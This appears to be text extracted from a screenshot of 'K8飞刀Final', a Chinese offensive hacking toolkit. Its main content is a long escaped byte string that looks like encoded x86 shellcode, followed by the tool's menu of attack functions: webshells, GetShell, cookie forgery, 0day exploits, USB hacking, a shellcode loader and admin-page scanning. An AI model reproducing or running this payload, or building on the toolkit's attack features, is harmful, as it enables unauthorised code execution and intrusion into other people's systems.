 K8飞刀Final
"\xdd\xc5\xd9\x74\x24\xf4\x5e\xb8\x6f\xd6\x53\x43\x31\xc9\xb1\x78\x31\x46\x17\x03\x46\x17\x83\xa9\xd2\xb1\xb6\xee\x02\xec\x4d\x34\x41\x51\x9f\xfd\x18\x1f
\x64\xad\x0f\x8e\x5b\x7c\xee\x56\x5f\x20\x16\xe4\xb1\x70\x91\x71\x31\x99\x32\x29\x13\xea\x1d\xc6\xf6\xab\xbe\x79\x45\xdd\xd3\xb0\xee\x91\xa6\x40\xdf
\xf1\x26\x25\x9f\x0e\xf1\x5c\x5f\xf5\x9e\x89\xfb\xdd\xe0\x09\xe7\xfa\x43\x46\xbd\x8f\x5f\x54\x39\x97\xbc\xe7\x94\x69\x80\xd0\xfa\xa1\xf9\xb2\xbb\x99\xee\x6f
\xb1\x5b\xdb\x48\xc5\x03\xcf\x5a\xa5\x14\x77\xe2\xac\x1e\xcf\x31\x27\x97\x06\x3c\x0c\x17\x1f\xbc\x62\xf3\xb5\x04\xf1\x4d\x61\xb6\xfe\x49\xb8\xdd\xac
\x50\xa8\xf2\xd6\x50\x42\xd1\x52\x1b\xc2\xd7\xc5\xa4\xe3\x59\x81\xe6\x12\x13\xb1\x2a\x6c\x86\xa5\xd5\x27\xaf\x84\x2e\xcb\x99\x6b\x1b\x70\x8d\xc5\x33\x9e
\x73\xe2\xd1\xdb\x5d\x7f\xc7\x8e\x30\xb2\xda\xaa\x34\xf4\x79\xd5\x8e\x67\x23\x7d\xa1\xd4\x82\x3a\x7f\x4f\x7e\x22\x6c\x5e\x86\x15\x3a\xa1\x08\xa0\xb8\x6d
\x76\xe3\xaf\x32\x60\x3d\x82\x41\x9a\xae\xb9\x3b\x7b\x8c\xb0\xa7\xf9\x7b\x3e\xc3\x2d\x94\xe3\x3f\x84\x72\x91\x7f\xa3\x2f\x3d\x3b\x9d\xe2\x50\x54\x70\x83\x1d
\xf9\xaa\xde\xd2\x79\x68\x9a\xaf\x03\x53\x7b\xf2\x8f\xd4\x15\xce\x73\x67\x44\x75\x95\x0e\xa2\xd6\xd3\x47\x12\x9c\xd1\x06\x7c\xd0\xc2\xf3\xd7\xcc
\x65\xf0\x97\xe0\xa6\xad\x7b\xb3\xf0\xd4\xab\x2a\x2c\x5c\x14\xd0\xe5\xb0\xab\xd3\x13\xd8\x57\x05\x85\x20\x1d\xb7\xaf\xc0\xde\x4f\x4b\xaa\xf0\xfd
\xc4\x03\xb2\xcd\x4b\x5c\x2c\x86\x9a\x6c\x2a\x36\x7e\x6c\x46\x61\xe1\xeb\xa9\xe1\x3a\xcd\x69\xc7\x1c\xcd\x9a\x86\x86\x7d
\x88\x49\x85\x95\xa4\x66\xa2\xb5\xa6 \xb7\xc4\x3d\x7e\xd4\x51\x76\x1c\xb1\x3e\xb1\xab\x26\xf4\xe1\x99\x2d\xe7\x50\x54\x9f\x41\xde\x20\x9e
\x89\xd5\x24\xe5\x54\xda\xcc\xb5\x62 \x6f\xe8\x19\x44\x2a\x6e\xa9\xb8\xda\x95\xf8\x74\xfa\x55\xe2\xcc\x5a\x2e\xd6\x37\xcc
\x79\x84\x90\x21\xf8\x99\xc3\x1f\x81 \x5b\x93\x65\x4f\x03\xcc\x4d\x76\x9e\x7c\xd6\x6d\xeb\xc0\xdf\x46\x68\x08\x12\x72\x1f\xaf
\x41\x30\x47\x02\xc7\xe1\xe0\xf5\xc9 \xd3\x50\xc1\x66\x47\xd1\xa2\x6c\x71\x99\xb7"
新建
保存
打开
编码转换
Hacking
实用功能
剪切
复制
粘贴
删除
全选
转成大写
转成小写
转成半角
转成全角
转成一行
Cookie伪造
Web提交
Bat/批处理
VBS脚本
WebShell
GetShell
ShellCode
0day漏洞
USB Hack
ShellCodeLoader
Char2Int
Int2Char
Char2Byte
Byte2Char
Int2Byte
Byte2Int
CharToHex
HexToChar
Tide安全团队
内容长度: 2016
WebShell
HackerIE
EncodeDecode
Cookie
FileShell
CmdShell
Exploit
DataOutput
ScanAdmin
GoogleHack
History